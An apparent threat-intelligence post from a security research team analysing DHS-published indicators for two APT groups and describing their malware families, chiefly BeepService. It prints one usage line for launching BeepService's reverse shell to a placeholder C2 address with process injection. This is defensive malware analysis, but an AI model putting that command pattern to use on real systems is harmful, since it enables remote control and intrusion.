Analysis of DHS NCCIC Indicators
secureworks.com/research/analysis-of-dhs-nccic-indicators
Counter Threat Unit Research Team
Friday, February 14, 2014 By: Counter Threat Unit Research Team
Summary
On January 15, 2014, the U.S. Department of Homeland Security National Cybersecurity and Communications Integration Center (DHS NCCIC) published Joint Indicators Bulletin INC-260425, which listed indicators related to two established threat groups.
The Dell SecureWorks Counter Threat Unit™ (CTU™ ) research team tracks threat groups by assigning them four-digit randomized numbers, and compiles information from external sources and from first-hand incident response observations. The first set of indicators released by the NCCIC are associated with TG-8223, an APT group that targets the media, government, and defense sectors. The second set of indicators released by the NCCIC originate from an intrusion by TG-2754, an APT group that targets the technology, government, and defense sectors. The CTU research team has been tracking both of these groups since 2006.
The majority of the released file hashes are associated with command-line file transfer and traffic proxy tools (BeepService, ONHAT proxy, LinseningSvr, and SimpleFileMover) that accept command-line arguments for network endpoints. The SvcInstaller tool is used to establish persistence for separate DLL files that are not included in the corpus. Some indicators also relate to DD Keylogger, jspRAT, and ZiyangRAT, which are remote access trojans (RATs) that include remote endpoints.
Tools and usage
CTU researchers analyzed the binary files associated with the hash indicators provided by the NCCIC and determined they were related to the following families of malware and tools:
BeepService
DD Keylogger
jspRAT
LinseningSvr
ONHAT proxy
SimpleFileMover
SvcInstaller
Ziyang RAT
Airgapped malware
Given that the indicators are from multiple incidents, it is not possible to create an accurate timeline or sequence for each tool's usage. The following sections briefly describe each family and include indicators associated with the referenced samples.
BeepService
The BeepService family of malware is used to create a reverse shell that connects to a specific command and control (C2) server controlled by the attacker. BeepService requires the attacker to specify the following arguments on the command line:
> malware.exe [targetIP] [C2IP] [C2port] [RC4key] [Process to inject into] [service name] [filename]
The malware is configured with default values that are overwritten by the options provided on the command line. Shellcode is injected into the specified process on the target system. The BeepService malware does not establish persistence and does not automatically start when the computer restarts. The specified [service name] and [filename] are for temporary use and are both deleted after the shellcode has been injected into the configured process. The malware encrypts its communication to the C2 server using the RC4 algorithm and the [RC4key] specified on the command line.
Indicators
1/10